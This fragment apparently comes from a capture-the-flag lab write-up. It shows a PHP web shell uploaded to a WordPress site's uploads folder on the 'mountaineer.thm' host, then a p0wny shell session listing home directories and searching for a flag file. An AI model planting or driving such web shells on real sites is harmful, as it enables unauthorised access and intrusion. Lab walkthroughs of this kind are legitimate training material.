 mountaineer.thm/wordpress//wp-content/uploads/shell.php
var
p0wny@shell:/# cd home
p0wny@shell:/home# ls
annapurna
everest
k2
kangchenjunga
lhotse
makalu
manaslu
nanga
vagrant
p0wny@shell:/home# cd k2
p0wny@shell:/home/k2# ls
mail
p0wny@shell:/home/k2# cd ..
p0wny@shell:/home# find /home -name "flag.txt"
find: '/home/k2/mail': Permission denied
find: '/home/nanga/mail': Permission denied
find: '/home/lhotse/mail': Permission denied
find: '/home/vagrant': Permission denied
p0wny@shell:/home#